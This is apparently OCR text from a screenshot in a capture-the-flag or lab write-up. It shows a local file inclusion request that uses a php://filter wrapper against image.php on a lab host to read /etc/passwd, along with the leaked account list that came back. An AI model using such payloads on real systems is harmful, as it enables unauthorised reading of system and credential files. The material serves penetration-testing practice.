 10.10.11.135/image.php?img
10.10.11.135/image.php?img=php://filter/dr4ks/resource=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolog
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexis
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
aaron:x:1000:1000:aaron:/home/aaron:/bin/bash